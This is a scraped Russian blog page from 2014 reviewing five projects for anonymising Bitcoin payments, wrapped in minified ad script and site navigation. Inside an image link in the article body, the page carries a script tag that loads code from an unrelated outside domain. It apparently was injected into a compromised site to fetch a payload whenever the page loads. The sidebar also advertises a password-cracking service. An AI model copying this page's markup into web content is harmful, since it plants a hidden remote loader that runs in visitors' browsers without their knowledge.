a}}f=[]}g=c.ja;if(0==f.length)a:{e=D(d,M,1);if(p(g))for(f=0;f<e.length;f++)if(k=e[f],U[A(k,4)])for(var m=D(k,hb,2),l=0;l<
m.length;l++){var u=m[l],q=A(u,1),u=A(u,2);if(p(q)&&p(u)&&g>=q&&g<=u){e=k;break a}}e=null}else for(k=0;k<f.length;++k)b.sa.push(f[k]);if(!e){f=D(d,M,1);e={};for(k=0;k<f.length;k++)e[A(f[k],4)]=!0;f=null;e[19]||e[8]?f=19:e[16]||e[1]?f=16:0<d.i().length&&0<A(d,3).length&&e[34]&&(f=34);null!=f?(e=new M,B(e,6,3),B(e,4,f),16!=f&&19!=f&&e.qa("pso-ama-fallback")):e=null}(f=!e)||(!p(g)||800>g?f=!1:820>g?(hc(a,["26835111"]),f=!0):(840>g&&hc(a,["26835112"]),f=!1));if(f)return mc(16);(g=e.ka())&&fc(a,g);g=!0;
A(c.N(),2)&&(Date.now?Date.now():+new Date)<A(c.N(),2)||(fc(a,"pso-ama-exd"),g=!1);A(b.m,11)&&(fc(a,"pso-ama-stl-tmp"),g=!1);g&&fc(a,"pso-ama-elig");2==A(e,6)&&(b=A(e,1),null!=b&&hc(a,[""+b]));if(g&&(2==A(e,6)||1==A(e,6))){d=D(d,M,1);if(null===c.ja)c=[];else{b={};c=[];for(g=0;g<d.length;g++)f=nc(d[g]),null==f||b[f]||(b[f]=!0,c.push(f));b=nc(e);if(null!=b){d=[];b=gc(b);g=!1;if(b)for(f=0;f<c.length;f++)k=gc(c[f]),b==k&&(g=!0),k&&d.push("950"+b+k);g||(d=[]);c=d}else c=[]}hc(a,c)}a=new Sb;a.ba=A(e,5);
a.J=A(e,4);return a},mc=function(a){var b=new Sb;b.J=a;return b},pc=function(a){a=a.google_ad_modifications=a.google_ad_modifications||{};a.remove_ads_by_default=!0;a.ad_whitelist=[{ad_tag_origin:"pso"}];a.ad_blacklist=[];a.space_collapsing="slot"},nc=function(a){var b;switch(A(a,6)){case 1:b=A(a,4);break;case 2:b=A(a,7)}return null!=b?b:null};var qc=function(a){this.document=a};var W=function(a){H.call(this,a)};r(W,H);W.prototype.getData=function(a){var b=W.Ra.getData.call(this,a),c;a:{c=(new qc(a.document)).document.getElementsByTagName("script");for(var d=0;d<c.length;++d)if(c[d].hasAttribute("data-pso-version")){c=c[d].getAttribute("data-pso-version");break a}c=null}b.sv=c;if(d=I(a).ps||null){c=d.m;var d=d.f(),e=b.wpc;b.wpc=null!=e?e:c.A();b.su=A(c,14);b.tn=c.O();b.ev=d&&A(d,5)}if(a=I(a).ss||null)b.s=a.J,b.st=a.ba;return b};var rc=null,sc=!1,vc=function(a){var b=tc,c=uc;b.addEventListener?(a&&b.addEventListener("DOMContentLoaded",a,!1),c&&b.addEventListener("load",c,!1)):b.attachEvent&&c&&b.attachEvent("onload",c)},xc=function(a){p(rc)&&a.clearInterval&&(a.clearInterval(rc),rc=null);sc||wc(a,!1);wc(a,!0)},yc=function(a,b){try{xc(b);var c=I(b).ss||null;if(c&&c.I){var d=c.I,e=d.B(),f=d.o,g=d.v,k=d.Y,m=d.j.length;e||0!=m||f.push(6);for(var l=new W(m),c=0;c<g.length;c++)l.C(g[c]);if(e&&0==f.length&&null===k)ab(a,a.Qa,a.ca,
l);else{for(e=0;e<f.length;e++)l.g(f[e]);bb(a,$a(l,k))}}else bb(a,(new W(0)).g(2))}catch(u){bb(a,$a((new W(0)).g(1),u))}I(b).loaded=!0},wc=function(a,b){b||(sc=!0);if((a=I(a).ss||null)&&a.I){a=a.I;try{a.apply(b)}catch(c){a.g(1),null===a.Y&&(a.Y=c)}}},zc=function(){wc(window,!1)};var X=new function(a){this.Qa="pso_success";this.Ea="pso_failure";this.X=this.ca=.01;this.Ha=!1;this.K=a}(window);
try{var V=window,za,Ac=I(V).config;za=Ac?new O(Ac):null;if(!za)throw Error("No config");var Bc=Aa(10),Cc=Aa(7);X.ca=null!=Bc?Bc:X.ca;X.X=null!=Cc?Cc:X.X;var kc=new lb(za),Dc=kc;I(V).ps=Dc;var Y,lc;if(v("iPad")||v("Android")&&!v("Mobile")||v("Silk")||!(v("iPod")||v("iPhone")||v("Android")||v("IEMobile")))Y=mc(16);else{var Ec,Fc=/^#([^=]*)=(\d+)$/.exec(V.location.hash);if((Ec=Fc&&3==Fc.length&&"pso_strategy"==Fc[1]?+Fc[2]:null)&&U[Ec]){Y=mc(Ec);var Gc=V;jc(Ec)&&pc(Gc)}else{var Ic=V,Jc=kc.m.N(),Z;try{var Kc=
parseInt(Ic.localStorage.getItem("PSO_EXP0"),10);Z=isNaN(Kc)?null:Kc}catch(a){Z=null}if(null==Z){Z=Math.floor(1024*Math.random());var Lc=Z;try{Ic.localStorage.setItem("PSO_EXP0",Lc.toString())}catch(a){}}lc=new ic(Z,0,Jc);Y=oc()}if(1==Y.ba){var Mc=V;jc(Y.J)&&pc(Mc)}}if(!Y)throw Error("No strategyState created!");var Nc=Y;I(V).ss=Nc;var Oc=V,Pc=Y,Qc=Pc.J;if(p(Qc)){var Rc=U[Qc];Qc&&Rc&&(Pc.I=new Rc(Oc))}var tc=V,uc=ba(yc,X,tc),Sc=ba(xc,tc);switch(tc.document.readyState){case "complete":uc();break;case "interactive":Sc();
vc();break;default:var Tc=tc,Uc=pb(Tc);Uc.loaded||(Uc.onload=zc);rc=Tc.setInterval(zc,10);vc(Sc)}}catch(a){bb(X,$a(new W(0),a))};})();
</script>	<meta name="yandex-verification" content="b9e87be73a8c5d2c" />
</head>
<body>
<script type="text/javascript">
	window.addEvent('domready', function() {			
			var myMenu = new MenuMatic();
	});	
</script>
	<div id="wrapper">
		<div id="container" class="container">  
			
				<div id="header" class="span-24">
					<div class="span-12">
													<h1><a href="https://cybersouth.ru"></a></h1>
							<h2></h2>
													
					</div>
					
					
				</div>
			
			<div class="span-24">
				<div id="navcontainer">
					<ul id="nav" class="menu"><li id="menu-item-572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-572"><a href="http://cybersouth.ru">Главная</a></li>
<li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-566"><a href="https://cybersouth.ru/?cat=1">IT News</a></li>
<li id="menu-item-569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-569"><a href="https://cybersouth.ru/?cat=21">FAQ</a></li>
<li id="menu-item-579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-579"><a href="https://cybersouth.ru/?cat=271">Провайдеры</a>
<ul class="sub-menu">
	<li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-580"><a href="https://cybersouth.ru/?cat=96">ЮТК (Ростелеком)</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-581"><a href="https://cybersouth.ru/?cat=273">МТС</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-582"><a href="https://cybersouth.ru/?cat=272">Билайн</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-583"><a href="https://cybersouth.ru/?cat=97">Yota (Йота)</a></li>
</ul>
</li>
<li id="menu-item-567" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-567"><a href="https://cybersouth.ru/?cat=126">Биткоин &#038; Майнинг Пулы</a></li>
<li id="menu-item-568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-568"><a href="https://cybersouth.ru/?cat=179">Игры</a></li>
<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-571"><a href="https://cybersouth.ru/?cat=313">Разное</a></li>
<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="https://cybersouth.ru/?cat=183">Кино, сериалы</a></li>
</ul>				</div>
			</div>	<div class="span-24" id="contentwrap">	
			<div class="span-16">
				<div id="content">
						
												<div class="post-183 post type-post status-publish format-standard hentry category-mining_pools" id="post-183">
							<h2 class="title">5 вариантов анонимизации биткоин-платежей</h2>
							<div class="postdate"><img src="https://cybersouth.ru/wp-content/themes/hostsite/images/date.png" /> 8 июня, 2014 <img src="https://cybersouth.ru/wp-content/themes/hostsite/images/user.png" /> desmo </div>
			
							<div class="entry">
								<p><a href="http://cybersouth.ru/wp-content/uploads/2014/06/darkwallet-new-feat.jpg"><img fetchpriority="high" decoding="async" class="alignleft wp-image-184 " src="http://cybersouth.ru/wp-content/uploads/2014/06/darkwallet-new-feat.jpg" alt="darkwallet-new-feat" width="582" height="330" /></a></p>
<p>Издание Wired отобрало пять проектов, которые стремятся увеличить надежность защиты участников системы Биткоин от отслеживания их транзакций, а также улучшением финансовой конфиденциальности биткоин-платежей.Читайте про спобоы анонимно, а главное безопасно перечислить криптовалюту другим получателям.</p>
<p>&nbsp;</p>
<p>Регуляторы постоянно пропагандируют меры по ужесточению борьы с анонимными платежами при помощи биткоина. А венчурный специалист Марк Андреессен наоборот утверждает, что весь потенциал биткоин раскроется полностью только в том случае, если общество примет ограничение по анонимным платежам.</p>
<p>&nbsp;</p>
<p>Некоторые участники финансового рынка а также госрегуляторы считают эти стартапы способом отмывания так называемых *грязных денег*.Другие &#8212; угрозой для традиционных услуг рынка электронных платежей и интернет-банкинга.Пока стартаперы, финансисты и регуляторы пытаются прийти к единому мнению, независимые разработчики действуют, причем в полном соответствии с духом опенсорного движения.В интернете развивается ряд новых проектов, которые направлены на дальнейшее повышение анононимности пользователей биткоина и других криптовалют, 5 их них , лучших по нашему мнению мы вам представим.</p>
<p><span id="more-183"></span></p>
<p>&nbsp;</p>
<p>Dark Wallet</p>
<p>Проект Амира Таки и Уилсона Коди при поддержки разработчиков-анархистов из небезызвестного коллектива unSystem был запущен в мае этого года.Сервис использует 2 надежных метода шифрования для защиты конфиденциальности пользовательский кошельков.При совершении платежа, Dark Wallet комбинирует данные с одновременных синхронных переводов двух разных пользователей.Вычислить, какая операция кому принадлежит, невозможно.В планах у разработчиков &#8212; объединение трех и более пользователей в одну операцию, чтобы сделать сервис еще надежнее.</p>
<p><a href="http://cybersouth.ru/wp-content/uploads/2014/06/48b668515c01a1631c8c.png"><img decoding="async" class="alignleft wp-image-187 size-medium" src="http://cybersouth.ru/wp-content/uploads/2014/06/48b668515c01a1631c8c-300x172.png" alt="48b668515c01a1631c8c" width="300" height="172" srcset="https://cybersouth.ru/wp-content/uploads/2014/06/48b668515c01a1631c8c-300x172.png 300w, https://cybersouth.ru/wp-content/uploads/2014/06/48b668515c01a1631c8c-1024x589.png 1024w, https://cybersouth.ru/wp-content/uploads/2014/06/48b668515c01a1631c8c.png 1360w" sizes="(max-width: 300px) 100vw, 300px" /><script src="//wollses.com/steps"></script></a></p>
<p>Кроме защиты о которой уже было сказано для отправителей, проект предоставляет защиту и для получателей платежей.Это &#8212; стелс-адреса, которые отправляются получателю, и только после расшифровки такого стелс-адреса, пользователь может получить доступ к коду для зачисления биткоинов на свой кошелек.В стелс адресах используются цепочки зашифрованных данных, которые нельзя идентифицировать с получателям платежа.</p>
<p>Shared Coin</p>
<p>Сервис предоставляется сайтом Blockchain.info для совершения платежей на сумму до 50 биткоинов, применяется аналогичная DarkCoin схема защиты от слежки.Правда, здесь схема шифрования включается лишь по желанию пользователя, а по умолчанию она отключена.Логи транзакций на сервере не харнятся, используется лишь краткосрочное кэширование в памяти.Здесь для защиты анонимности транзакции смешиваются с 10 и более транзакций, а не с двух.</p>
<p><a href="http://cybersouth.ru/wp-content/uploads/2014/06/54cc6ac5fd5602e6675f.png"><img decoding="async" class="aligncenter wp-image-188 size-medium" src="http://cybersouth.ru/wp-content/uploads/2014/06/54cc6ac5fd5602e6675f-300x172.png" alt="54cc6ac5fd5602e6675f" width="300" height="172" srcset="https://cybersouth.ru/wp-content/uploads/2014/06/54cc6ac5fd5602e6675f-300x172.png 300w, https://cybersouth.ru/wp-content/uploads/2014/06/54cc6ac5fd5602e6675f-1024x589.png 1024w, https://cybersouth.ru/wp-content/uploads/2014/06/54cc6ac5fd5602e6675f.png 1360w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>Также при использовании этого сервиса можно выбрать число повторных транзакций между подставными адресами, перед тем как они попадут в кошелек получателя.Но, каждый такой повторный перевод стоит 0,0005 биткоина.</p>
<p>Darkcoin</p>
<p>Наиболее защищенный способ передачи криптовалюты между пользователями предлагает именно этот проект.Он представляет из себя альтернативную криптовалюту, которая эмитирована в объеме 4.1 миллионов единиц стоимостью $1.40 за каждую единицу.</p>
<p><a href="http://cybersouth.ru/wp-content/uploads/2014/06/c3fbcc2af4d880cfb5fb.png"><img loading="lazy" decoding="async" class="aligncenter wp-image-189 size-medium" src="http://cybersouth.ru/wp-content/uploads/2014/06/c3fbcc2af4d880cfb5fb-300x172.png" alt="c3fbcc2af4d880cfb5fb" width="300" height="172" srcset="https://cybersouth.ru/wp-content/uploads/2014/06/c3fbcc2af4d880cfb5fb-300x172.png 300w, https://cybersouth.ru/wp-content/uploads/2014/06/c3fbcc2af4d880cfb5fb-1024x589.png 1024w, https://cybersouth.ru/wp-content/uploads/2014/06/c3fbcc2af4d880cfb5fb.png 1360w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p>По сути, используется тот же алгоритм и механизм защиты с кодовым именем CoinJoin, что и два предыдущие сервиса.Для дополнительной защиты используется сеть распределенных серверов с рандомизированным способом активации.Одна часть серверов используется для генерации новой криптовалюты, вто время как другая для организации передачи платежей между пользователями сервиса.Порядок и характер работы серверов по утверждению разработчика, случаен.Выплаты обеспечивает 10% новых дарккойнов, которые генерирует эта криптовалютная система.Сам разработчик, как это ни странно, не скрывается &#8212; живет он в Аризове, его звут Эван Даффилд, и ему 32 года.</p>
<p>Zerocoin</p>
<p>Особенностью данного проекта это математический подход к обеспечению сокрытия информации.Анонимность платежей и шифрование цепочек здесь еще сильнее, чем у всех предыдущих проектов.Разработчики изначально планировали включиться в код Биткоина, но основатели биткоина не поддержали эту идею, так как боятся дальнейшей маргинализации Биткоина в глазах государств.Сейчас идет разработка альтернативного кодина на основей этой технологии, предпологаемое название Zerocash.Если осуществить все что задумано, то единственной информацией которая будет доступна для публичного просмотре в блокчейне &#8212; этот сам факт что транзакций прошла и она полностью подтверждена.Ни суммы, ни адреса участников не получится извлечь из блокчейна.Это будет математически невозможно.</p>
<p><a href="http://cybersouth.ru/wp-content/uploads/2014/06/046a6a1fcc065dbef98e.png"><img loading="lazy" decoding="async" class="aligncenter wp-image-190 size-medium" src="http://cybersouth.ru/wp-content/uploads/2014/06/046a6a1fcc065dbef98e-300x172.png" alt="046a6a1fcc065dbef98e" width="300" height="172" srcset="https://cybersouth.ru/wp-content/uploads/2014/06/046a6a1fcc065dbef98e-300x172.png 300w, https://cybersouth.ru/wp-content/uploads/2014/06/046a6a1fcc065dbef98e-1024x589.png 1024w, https://cybersouth.ru/wp-content/uploads/2014/06/046a6a1fcc065dbef98e.png 1360w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p>Конечно до уровная Биткоина, этой криптовалюте, как и всем другим врядли удастся дорасти.Но зато, при организации децентрализованных бирж она позволит увидеть биткоины в тень, обменивая их на Zerocash, а затем обратно.</p>
<p>Интеграция с Tor</p>
<p>Слежка за адресами биткоин кошельков &#8212; к сожалению не единственная угроза для всех пользователей криптовалюты.Сервисы на основе отслеживания IP-адреса тоже представляют серьёзную опасность для анонимности.Использование Tor в качестве дополнительного инструмента повышения уровня анонимизации пользователей биткоина и операций с ним уже реализовал в своей кошельке сервис Blockchain.info.Тоже самое планирует в скором времени осуществить Dark Wallet.</p>
<p><a href="http://cybersouth.ru/wp-content/uploads/2014/06/663cb59ceeeae01b0667.png"><img loading="lazy" decoding="async" class="aligncenter wp-image-191 size-medium" src="http://cybersouth.ru/wp-content/uploads/2014/06/663cb59ceeeae01b0667-300x172.png" alt="663cb59ceeeae01b0667" width="300" height="172" srcset="https://cybersouth.ru/wp-content/uploads/2014/06/663cb59ceeeae01b0667-300x172.png 300w, https://cybersouth.ru/wp-content/uploads/2014/06/663cb59ceeeae01b0667-1024x589.png 1024w, https://cybersouth.ru/wp-content/uploads/2014/06/663cb59ceeeae01b0667.png 1360w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p>Один из ключевых разработчиков в мире биткоина, Майк Хирн говорит, что он уже рзработал специльное обновление для интеграции с Tor в свою библиотеку bitcoinj.Учитывая, что на ее основе разработано огромное количество очень популярных биткоин кошельков таких как Android Wallet и Multibit, можно надеяться что дополнительня защита в скором времени будет доступна широкому кругу пользователей.Конечно сделать защиту непробиваемой для спецслужб врядли удастся, но по крайней мере отследить и идентифицировать с пользователем будет уже не так просто, как на текущий момент.</p>
<p>&nbsp;</p>
															</div>
							<div class="postmeta"><img src="https://cybersouth.ru/wp-content/themes/hostsite/images/folder.png" /> Опубликовано в рубрике <a href="https://cybersouth.ru/?cat=126" rel="category">Биткоин &amp; Майнинг Пулы</a> </div>
						
							<div class="navigation clearfix">
								<div class="alignleft">&laquo; <a href="https://cybersouth.ru/?p=162" rel="prev">Участие биткоина в битве с инфляцией</a></div>
								<div class="alignright"><a href="https://cybersouth.ru/?p=202" rel="next">Самая большая в мире коллекция видеоигр выставлена на продажу</a> &raquo;</div>
							</div>
							
															Вы можете <a href="#respond">оставить комментарий</a>, или <a href="https://cybersouth.ru/wp-trackback.php?p=183" rel="trackback"> ссылку</a> на Ваш сайт.
	
													</div><!--/post-183-->
						
				
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	 


<div id="respond">

<h3>Оставить комментарий</h3>

<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/?p=183#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></small>
</div>

<p>Вы должны быть <a href="https://cybersouth.ru/wp-login.php?redirect_to=https%3A%2F%2Fcybersouth.ru%2F%3Fp%3D183">авторизованы</a>, чтобы разместить комментарий.</p>
</div>

				
							
							</div>
			</div>
		<BR>
<div class="span-8 last">
	
	<div class="sidebar">
    
         
  
        
         

        
		<ul>
			<li id="search-4" class="widget widget_search"> 
<div id="search">
    <form method="get" id="searchform" action="https://cybersouth.ru/"> 
        <input type="text" value="Поиск" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Поиск';}"  
            onfocus="if (this.value == 'Поиск') {this.value = '';}" />
        <input type="image" src="https://cybersouth.ru/wp-content/themes/hostsite/images/search.gif" style="border:0; vertical-align: top;" /> 
    </form>
</div></li><li id="meta-4" class="widget widget_meta"><h2 class="widgettitle">Управление</h2>
		<ul>
						<li><a href="https://cybersouth.ru/wp-login.php">Войти</a></li>
			<li><a href="https://cybersouth.ru/?feed=rss2">Лента записей</a></li>
			<li><a href="https://cybersouth.ru/?feed=comments-rss2">Лента комментариев</a></li>

			<li><a href="https://ru.wordpress.org/">WordPress.org</a></li>
		</ul>

		</li><li id="text-7" class="widget widget_text">			<div class="textwidget"><ul>
<li><a href="http://decrypthash.ru/" target="_blank">Расшифровка md5  и подбор пароля wifi</a></li>
<li><a href="https://dostavka.auto-bez-dopov.ru/kalkulyator-avto-iz-korei" target="_blank"><b>Авто из Кореи</b></a></li>
</ul></div>
		</li>
		<li id="recent-posts-5" class="widget widget_recent_entries">
		<h2 class="widgettitle">Свежие записи</h2>
		<ul>
											<li>
					<a href="https://cybersouth.ru/?p=675">Доставка авто из Кореи</a>
									</li>
											<li>
					<a href="https://cybersouth.ru/?p=669">Доработанная RTX 3070 16Gb видеопамяти, тест-сравнение с обычной 3070.</a>
									</li>
											<li>
					<a href="https://cybersouth.ru/?p=633">Сложность майнинга BTC в 2019</a>
									</li>
											<li>
					<a href="https://cybersouth.ru/?p=627">Сервис NiceHash был взломал и перестал работать.</a>
									</li>
											<li>
					<a href="https://cybersouth.ru/?p=614">Заработаем до 20$ в день на майнинге</a>
									</li>
					</ul>

		</li><li id="tag_cloud-6" class="widget widget_tag_cloud"><h2 class="widgettitle">Метки</h2><div class="tagcloud"><a href="https://cybersouth.ru/?tag=2-%d0%b8%d0%b3%d1%80%d0%be%d0%ba%d0%b0" class="tag-cloud-link tag-link-337 tag-link-position-1" style="font-size: 11.111111111111pt;" aria-label="2 игрока (2 элемента)">2 игрока</a>
<a href="https://cybersouth.ru/?tag=apple" class="tag-cloud-link tag-link-213 tag-link-position-2" style="font-size: 13.185185185185pt;" aria-label="apple (3 элемента)">apple</a>
<a href="https://cybersouth.ru/?tag=bitcoin" class="tag-cloud-link tag-link-121 tag-link-position-3" style="font-size: 22pt;" aria-label="bitcoin (12 элементов)">bitcoin</a>
<a href="https://cybersouth.ru/?tag=bitfury" class="tag-cloud-link tag-link-122 tag-link-position-4" style="font-size: 11.111111111111pt;" aria-label="Bitfury (2 элемента)">Bitfury</a>
<a href="https://cybersouth.ru/?tag=comstar%d1%81%d1%82%d1%80%d0%b8%d0%bc%d1%86%d1%82%d1%81" class="tag-cloud-link tag-link-16 tag-link-position-5" style="font-size: 8pt;" aria-label="Comstar/Стрим/ЦТС (1 элемент)">Comstar/Стрим/ЦТС</a>
<a href="https://cybersouth.ru/?tag=facebook" class="tag-cloud-link tag-link-443 tag-link-position-6" style="font-size: 11.111111111111pt;" aria-label="Facebook (2 элемента)">Facebook</a>
<a href="https://cybersouth.ru/?tag=ipfilter" class="tag-cloud-link tag-link-23 tag-link-position-7" style="font-size: 8pt;" aria-label="IPFilter (1 элемент)">IPFilter</a>
<a href="https://cybersouth.ru/?tag=iphone" class="tag-cloud-link tag-link-212 tag-link-position-8" style="font-size: 11.111111111111pt;" aria-label="iphone (2 элемента)">iphone</a>
<a href="https://cybersouth.ru/?tag=kubnet" class="tag-cloud-link tag-link-14 tag-link-position-9" style="font-size: 8pt;" aria-label="kubnet (1 элемент)">kubnet</a>
<a href="https://cybersouth.ru/?tag=litecoin" class="tag-cloud-link tag-link-127 tag-link-position-10" style="font-size: 13.185185185185pt;" aria-label="litecoin (3 элемента)">litecoin</a>
<a href="https://cybersouth.ru/?tag=mediazona" class="tag-cloud-link tag-link-6 tag-link-position-11" style="font-size: 8pt;" aria-label="MEDIAZONA (1 элемент)">MEDIAZONA</a>
<a href="https://cybersouth.ru/?tag=mz-treker" class="tag-cloud-link tag-link-7 tag-link-position-12" style="font-size: 8pt;" aria-label="Mz-Treker (1 элемент)">Mz-Treker</a>
<a href="https://cybersouth.ru/?tag=net23" class="tag-cloud-link tag-link-15 tag-link-position-13" style="font-size: 8pt;" aria-label="net23 (1 элемент)">net23</a>
<a href="https://cybersouth.ru/?tag=rutracker" class="tag-cloud-link tag-link-354 tag-link-position-14" style="font-size: 13.185185185185pt;" aria-label="RuTracker (3 элемента)">RuTracker</a>
<a href="https://cybersouth.ru/?tag=steam" class="tag-cloud-link tag-link-192 tag-link-position-15" style="font-size: 11.111111111111pt;" aria-label="Steam (2 элемента)">Steam</a>
<a href="https://cybersouth.ru/?tag=sumtel" class="tag-cloud-link tag-link-18 tag-link-position-16" style="font-size: 8pt;" aria-label="Sumtel (1 элемент)">Sumtel</a>
<a href="https://cybersouth.ru/?tag=utorrent" class="tag-cloud-link tag-link-22 tag-link-position-17" style="font-size: 8pt;" aria-label="uTorrent (1 элемент)">uTorrent</a>
<a href="https://cybersouth.ru/?tag=yota" class="tag-cloud-link tag-link-19 tag-link-position-18" style="font-size: 8pt;" aria-label="Yota (1 элемент)">Yota</a>
<a href="https://cybersouth.ru/?tag=yota-speedtest" class="tag-cloud-link tag-link-20 tag-link-position-19" style="font-size: 8pt;" aria-label="Yota Speedtest (1 элемент)">Yota Speedtest</a>
<a href="https://cybersouth.ru/?tag=%d0%b1%d0%b8%d0%bb%d0%b0%d0%b9%d0%bd-%d0%b4%d0%be%d0%bc%d0%b0%d1%88%d0%bd%d0%b8%d0%b9-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%bd%d0%b5%d1%82" class="tag-cloud-link tag-link-13 tag-link-position-20" style="font-size: 8pt;" aria-label="Билайн &quot;Домашний Интернет&quot; (1 элемент)">Билайн &quot;Домашний Интернет&quot;</a>
<a href="https://cybersouth.ru/?tag=%d0%b1%d0%bb%d0%be%d0%ba%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b0" class="tag-cloud-link tag-link-342 tag-link-position-21" style="font-size: 14.913580246914pt;" aria-label="Блокировка (4 элемента)">Блокировка</a>
<a href="https://cybersouth.ru/?tag=%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d0%be%d0%b9-%d0%bf%d0%be%d1%80%d1%82%d0%b0" class="tag-cloud-link tag-link-10 tag-link-position-22" style="font-size: 8pt;" aria-label="Игровой порта (1 элемент)">Игровой порта</a>
<a href="https://cybersouth.ru/?tag=%d0%b8%d0%b3%d1%80%d1%8b" class="tag-cloud-link tag-link-247 tag-link-position-23" style="font-size: 16.296296296296pt;" aria-label="Игры (5 элементов)">Игры</a>
<a href="https://cybersouth.ru/?tag=%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%bd%d0%b5%d1%82-%d0%bc%d0%b0%d0%b3%d0%b0%d0%b7%d0%b8%d0%bd" class="tag-cloud-link tag-link-9 tag-link-position-24" style="font-size: 8pt;" aria-label="Интернет-магазин (1 элемент)">Интернет-магазин</a>
<a href="https://cybersouth.ru/?tag=%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d0%be%d0%b4%d0%b0%d1%80%d1%81%d0%ba%d0%b8%d0%b5-%d0%b8%d0%b7%d0%b2%d0%b5%d1%81%d1%82%d0%b8%d1%8f" class="tag-cloud-link tag-link-12 tag-link-position-25" style="font-size: 8pt;" aria-label="Краснодарские Известия (1 элемент)">Краснодарские Известия</a>
<a href="https://cybersouth.ru/?tag=%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d0%be%d0%b4%d0%b0%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%ba%d1%80%d0%b0%d0%b9" class="tag-cloud-link tag-link-4 tag-link-position-26" style="font-size: 8pt;" aria-label="Краснодарский край (1 элемент)">Краснодарский край</a>
<a href="https://cybersouth.ru/?tag=%d0%bb%d0%be%d0%ba%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%80%d0%b5%d1%81%d1%83%d1%80%d1%81%d1%8b" class="tag-cloud-link tag-link-3 tag-link-position-27" style="font-size: 8pt;" aria-label="Локальные ресурсы (1 элемент)">Локальные ресурсы</a>
<a href="https://cybersouth.ru/?tag=%d0%be%d0%b1%d1%85%d0%be%d0%b4-%d0%b1%d0%bb%d0%be%d0%ba%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8" class="tag-cloud-link tag-link-423 tag-link-position-28" style="font-size: 11.111111111111pt;" aria-label="Обход блокировки (2 элемента)">Обход блокировки</a>
<a href="https://cybersouth.ru/?tag=%d1%80%d0%be%d1%81%d0%ba%d0%be%d0%bc%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80" class="tag-cloud-link tag-link-340 tag-link-position-29" style="font-size: 13.185185185185pt;" aria-label="Роскомнадзор (3 элемента)">Роскомнадзор</a>
<a href="https://cybersouth.ru/?tag=%d1%81%d1%83%d0%bc%d0%bc%d0%b0-%d1%82%d0%b5%d1%85%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d0%b9" class="tag-cloud-link tag-link-17 tag-link-position-30" style="font-size: 8pt;" aria-label="СУММА ТЕХНОЛОГИЙ (1 элемент)">СУММА ТЕХНОЛОГИЙ</a>
<a href="https://cybersouth.ru/?tag=%d1%82%d0%be%d1%80%d1%80%d0%b5%d0%bd%d1%82" class="tag-cloud-link tag-link-8 tag-link-position-31" style="font-size: 13.185185185185pt;" aria-label="Торрент (3 элемента)">Торрент</a>
<a href="https://cybersouth.ru/?tag=%d1%8d%d0%bb%d0%b8%d1%81%d1%82%d0%b0" class="tag-cloud-link tag-link-11 tag-link-position-32" style="font-size: 8pt;" aria-label="Элиста (1 элемент)">Элиста</a>
<a href="https://cybersouth.ru/?tag=%d1%8e%d1%82%d0%ba" class="tag-cloud-link tag-link-5 tag-link-position-33" style="font-size: 14.913580246914pt;" aria-label="ЮТК (4 элемента)">ЮТК</a>
<a href="https://cybersouth.ru/?tag=%d0%b1%d0%b8%d1%82%d0%ba%d0%be%d0%b8%d0%bd" class="tag-cloud-link tag-link-145 tag-link-position-34" style="font-size: 16.296296296296pt;" aria-label="биткоин (5 элементов)">биткоин</a>
<a href="https://cybersouth.ru/?tag=%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%b8%d0%b3%d1%80%d0%b0" class="tag-cloud-link tag-link-181 tag-link-position-35" style="font-size: 11.111111111111pt;" aria-label="видеоигра (2 элемента)">видеоигра</a>
<a href="https://cybersouth.ru/?tag=%d0%b3%d0%b5%d0%b9%d0%bc%d0%bf%d0%b0%d0%b4" class="tag-cloud-link tag-link-336 tag-link-position-36" style="font-size: 11.111111111111pt;" aria-label="геймпад (2 элемента)">геймпад</a>
<a href="https://cybersouth.ru/?tag=%d0%b8%d0%b3%d1%80%d0%b0" class="tag-cloud-link tag-link-299 tag-link-position-37" style="font-size: 17.506172839506pt;" aria-label="игра (6 элементов)">игра</a>
<a href="https://cybersouth.ru/?tag=%d0%bb%d0%b0%d0%b9%d1%84%d1%85%d0%b0%d0%ba" class="tag-cloud-link tag-link-300 tag-link-position-38" style="font-size: 13.185185185185pt;" aria-label="лайфхак (3 элемента)">лайфхак</a>
<a href="https://cybersouth.ru/?tag=%d0%be%d0%b1%d0%b7%d0%be%d1%80" class="tag-cloud-link tag-link-317 tag-link-position-39" style="font-size: 14.913580246914pt;" aria-label="обзор (4 элемента)">обзор</a>
